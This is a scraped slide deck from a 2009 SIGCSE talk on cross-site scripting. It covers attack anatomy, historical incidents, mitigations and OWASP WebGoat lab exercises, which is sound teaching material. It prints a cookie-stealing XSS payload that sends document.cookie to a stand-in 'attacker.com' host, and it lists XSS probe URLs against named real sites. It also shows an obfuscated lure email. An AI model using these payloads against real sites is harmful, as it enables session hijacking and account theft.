Cross Site Scripting XSS Charles Frank Northern Kentucky
















![Stage 6: Blocked Reflected XSS String regex = "[\s\w-, ]*"; String parameter = s. Stage 6: Blocked Reflected XSS String regex = "[\s\w-, ]*"; String parameter = s.](https://slidetodoc.com/presentation_image_h2/50c9dd5fcd9c9cbc1883b9815436ac3d/image-30.jpg)



![Stage 2: Blocked Stored XSS using Input Validation String regex = "[\s\w-, ]*"; String Stage 2: Blocked Stored XSS using Input Validation String regex = "[\s\w-, ]*"; String](https://slidetodoc.com/presentation_image_h2/50c9dd5fcd9c9cbc1883b9815436ac3d/image-35.jpg)



- Slides: 39

Cross Site Scripting (XSS) Charles Frank Northern Kentucky University

Cross-Site Scripting (XSS) • Attacker causes a legitimate web server to send user executable content (Javascript, Flash Active. Script) of attacker’s choosing. • XSS used to obtain session ID for – Bank site (transfer money to attacker) – Shopping site (buy goods for attacker) – E-mail • Key ideas – Attacker sends malicious code to server. – Victim’s browser loads code from server and runs it. March 4, 2009 SIGCSE

Vulnerability Trends for 2006 March 4, 2009 SIGCSE


Anatomy of an XSS Attack 1. 2. 3. 4. 5. 6. 7. 8. 9. User logs into legitimate site. Site sends user authentication cookie. Attacker sends user XSS attack containing injected code. User clicks on XSS link in email, web, IM. Browser contacts vulnerable URL at legitimate site with cookie in URL. Legitimate site returns injected code in web page. Browser runs injected code, which accesses evil site with cookie in URL. Evil site records user cookie. Attacker uses cookie to authenticate to legitimate site as user. March 4, 2009 SIGCSE

XSS Example Client browser sends an error message to the web server. https: //example. com/error. php? message=Sorry %2 C+an +error+occurred March 4, 2009 SIGCSE

XSS Example The error message is “Reflected” back from the Web server to the client in a web page. <p>Sorry, an error occurred. </p> March 4, 2009 SIGCSE


XSS Example We can replace the error with Java. Script https: //example. com/error. php? message=<scrip t>alert(‘xss’); </script> March 4, 2009 SIGCSE

Proof of Concept March 4, 2009 SIGCSE


Exploiting the Vulnerability 1. User logins in and is issued a cookie 2. Attacker feed the URL to user https: //example. com/error. php? message=<scrip t>var+i=new+Image; +i. src=“http: //attacker. c om/”%2 bdocument. cookie; </script> March 4, 2009 SIGCSE


Exploiting the Vulnerability • The server responds by sending the user a web page that runs the Java script. • The code makes a request to attacker. com containing the session token. March 4, 2009 SIGCSE

Exploiting the Vulnerability • The attacker monitors requests to attacker. com. • He uses the captured session token to gain access to the user’s personal information and perform actions as the “user”. March 4, 2009 SIGCSE

Email Snare From: “Example Customer Services” To: “J Q Customer” Dear Valued Customer, You have been selected to participate in our customer survey. Please complete our easy 5 question survey, and return we will credit $5 to your account. March 4, 2009 SIGCSE


Email Snare To access the survey, please log in to your account using your usual bookmark, and then click on the following link: https: //example. com/%65%72%72. . . ? message% 3 d. . . att%61%63%6 b. com. . . docum%65. . %63 oo kie. . . March 4, 2009 SIGCSE

Reassuring Email • The link contains the correct domain name (unlike phishing). • The URL has been obfuscated • It uses https March 4, 2009 SIGCSE

Reflected XSS – Injected script returned by one-time message. – Requires tricking user to click on link. – Non-persistent. Only works when user clicks. March 4, 2009 SIGCSE

Anatomy of an XSS Attacker on. i s s e s ser u s k c a gin er hij k o c a t L t 1. 8. A kie User o o 2. C RL U SS X. 3. XSS Attack 5 6. wi e g Pa Web Server de. o c ed ct e j n th i 7. Browser runs injected code. 4. User clicks on XSS link. March 4, 2009 SIGCSE Evil site saves ID.

XSS URL Examples http: //www. microsoft. com/education/? ID=MCTN&target=h ttp: //www. microsoft. com/education/? ID=MCTN&target= "><script>alert(document. cookie)</script> http: //hotwired. lycos. com/webmonkey/00/18/index 3 a_pa ge 2. html? tw=<script>alert(‘Test’); </script> http: //www. shopnbc. com/listing. asp? qu=<script>alert( document. cookie)</script>&frompage=4&page=1&ct=VVT V&mh=0&sh=0&RN=1 http: //www. oracle. co. jp/mts_sem_owa/MTS_SEM/im_searc h_exe? search_text=_%22%3 E%3 Cscript%3 Ealert%28 docum ent. cookie%29%3 C%2 Fscript%3 E March 4, 2009 SIGCSE

Stored XSS – Injected script stored in comment, message, etc. – Requires ability to insert malicious code into web documents (comments, reviews, etc. ) – Persistent until message deleted. March 4, 2009 SIGCSE

Stored XSS • Auction site that allows buyers to post questions and sellers to post responses. • If an attacker can post a question containing a script, the attacker could get a user to bid without intending to or get the seller to close the auction and accept the attacker’s low bid. March 4, 2009 SIGCSE

Why does XSS Work? Same-Origin Policy – Browser only allows Javascript from site X to access cookies and other data from site X. – Attacker needs to make attack come from site X. Vulnerable Server Program – Any program that returns user input without filtering out dangerous code. March 4, 2009 SIGCSE

XSS Attacks My. Space worm (October 2005) – When someone viewed Samy’s profile: • Set him as friend of viewer. • Incorporated code in viewer’s profile. Paypal (2006) – XSS redirect used to steal money from Paypal users in a phishing scam. BBC, CBS (2006) – By following XSS link from securitylab. ru, you could read an apparently valid story on the BBC or CBS site claiming that Bush appointed a 9 -year old as head of the Information Security department. March 4, 2009 SIGCSE

Impact of XSS 1. 2. 3. 4. Attackers can hijack user accounts. Attackers can hijack admin accounts too. Attacker can do anything a user can do. Difficult to track down source of attack. March 4, 2009 SIGCSE

Mitigating XSS 1. Disallow HTML input 2. Allow only safe HTML tags 3. Filter output Replace HTML special characters in output ex: replace < with < and > with > also replace (, ), #, & 4. Tagged cookies Include IP address in cookie and only allow access to original IP address that cookie was created for. March 4, 2009 SIGCSE

XSS Problem • XSS is a complex problem that is not going away anytime soon. • The browser is insecure by design. • It understand Java. Script. • It isn’t the browsers job to determine what code is good or bad. • Disabling scripting seriously dampens the user’s browsing experience. March 4, 2009 SIGCSE

Cross-Site Scripting Demo March 4, 2009 SIGCSE

OWASP Web. Goat • http: //www. owasp. org/index. php/Category: O WASP_Web. Goat_Project • Web. Goat 5. 2 Standard • Web. Goat 5. 2 Developer • Run webgoat. bat to start Tomcat • Enter http: //localhost/Web. Goat/attack in your browser March 4, 2009 SIGCSE

OWASP Web. Goat Username: guest Password: guest Start Web. Goat March 4, 2009 SIGCSE

Reflected XSS Attacks • Solution: – Enter <script>alert('Bang!')</script> for the PIN value • View Page Source – Edit | Find | Bang March 4, 2009 SIGCSE


Stage 6: Blocked Reflected XSS • You have to edit org. owasp. webgoat. lessons. Cross. Site. Scripting. Find. Profile. java. Alter the method get. Request. Parameter. The body of the mehtod should look something like this: March 4, 2009 SIGCSE
![Stage 6 Blocked Reflected XSS String regex sw String parameter s Stage 6: Blocked Reflected XSS String regex = "[\s\w-, ]*"; String parameter = s.](https://slidetodoc.com/presentation_image_h2/50c9dd5fcd9c9cbc1883b9815436ac3d/image-30.jpg)
Stage 6: Blocked Reflected XSS String regex = "[\s\w-, ]*"; String parameter = s. get. Parser(). get. Raw. Parameter(name); Pattern pattern = Pattern. compile(regex); validate(parameter, pattern); return parameter; March 4, 2009 SIGCSE

Stage 1: Stored XSS • First Login as Tom with tom as password. • Select Tom from the list and click on the View Profile Button. Now should appear Tom's Profile. March 4, 2009 SIGCSE

Stage 1: Stored XSS • Click on the 'Edit Profile' Button and try an XSS attack on the street field. For example: <script>alert("Got Ya"); </script> • Click on the Update. Profile Button and Log out. March 4, 2009 SIGCSE

Stage 1: Stored XSS • Now log in as Jerry with jerry as password. Select from the list the profile of tom and hit the View. Profile Button. March 4, 2009 SIGCSE


Stage 2: Blocked Stored XSS using Input Validation • Solution: You have to alter the method parse. Employee. Profile in the class Update. Profile. java which is placed in the package org. owasp. webgoat. lessons. Cross. Site. Scripting The place to code is marked! March 4, 2009 SIGCSE
![Stage 2 Blocked Stored XSS using Input Validation String regex sw String Stage 2: Blocked Stored XSS using Input Validation String regex = "[\s\w-, ]*"; String](https://slidetodoc.com/presentation_image_h2/50c9dd5fcd9c9cbc1883b9815436ac3d/image-35.jpg)
Stage 2: Blocked Stored XSS using Input Validation String regex = "[\s\w-, ]*"; String string. To. Validate = first. Name+last. Name+ssn+title+phone+addres s 1+address 2+ start. Date+ccn+disciplinary. Action. Date+ disciplinary. Action. Notes+personal. Description; Pattern pattern = Pattern. compile(regex); validate(string. To. Validate, pattern); March 4, 2009 SIGCSE

Stage 2: Blocked Stored XSS using Input Validation • This validation allows following: s = whitespace: tnx 0 Bfr w = word: a-z. A-Z_0 -9 and the characters - and , • Use of any other character will throw a Validation Exception. March 4, 2009 SIGCSE

Stage 3: Stored XSS Revisted • Log in as David with david as password. Choose Bruce from the List and click on the 'View. Profile' Button. March 4, 2009 SIGCSE

Stage 4: Blocked XSS using Output Encoding • You have to use a static method called encode(String s) which is part of the class org. owasp. webgoat. util. Html. Encoder. • This method changes all special characters in the string. • Now you have to use this method in the get. Employee. Profile method in the org. owasp. webgoat. lessons. Cross. Site. Scripting class. Replace all answer_results. get. String(some. String) with Html. Encoder. encode(answer_results. get. String(some. String)) and you are done. March 4, 2009 SIGCSE

XSS References March 4, 2009 SIGCSE
 Xss cookie stealing
Xss cookie stealing Common cause of buffer overflow cross-site scripting
Common cause of buffer overflow cross-site scripting Anthem blue cross blue shield medicaid ky
Anthem blue cross blue shield medicaid ky Hot site cold site warm site disaster recovery
Hot site cold site warm site disaster recovery Frank william abagnale sr
Frank william abagnale sr Charles manson charles luther manson
Charles manson charles luther manson Img srcx onerroralert1
Img srcx onerroralert1 Sql injection waf bypass payloads
Sql injection waf bypass payloads Universal xss
Universal xss Xxss stored xss
Xxss stored xss Xss me firefox
Xss me firefox Propfind 메소드 취약점
Propfind 메소드 취약점 Java xss filter
Java xss filter Xss advanced
Xss advanced Sqlmap xss
Sqlmap xss Xss challange
Xss challange Reflected xss
Reflected xss Reflected xss
Reflected xss Webgoat report card
Webgoat report card Xss methodology
Xss methodology Flash xss
Flash xss Xss vs csrf
Xss vs csrf Inventor scripting
Inventor scripting Language
Language Lsl programming language
Lsl programming language Loadrunner scripting language
Loadrunner scripting language Lab 7-8: customize or write simple scripts
Lab 7-8: customize or write simple scripts Gelscripting
Gelscripting Advantages and disadvantages of client side scripting
Advantages and disadvantages of client side scripting Client-side scripting examples
Client-side scripting examples Tabular editor
Tabular editor Elongday
Elongday Characteristics of scripting languages
Characteristics of scripting languages Sage 100 scripting
Sage 100 scripting Paraview python scripting
Paraview python scripting Swift (parallel scripting language)
Swift (parallel scripting language) Language
Language Innovative features of scripting language
Innovative features of scripting language Eeglab workshop
Eeglab workshop Scripting image
Scripting image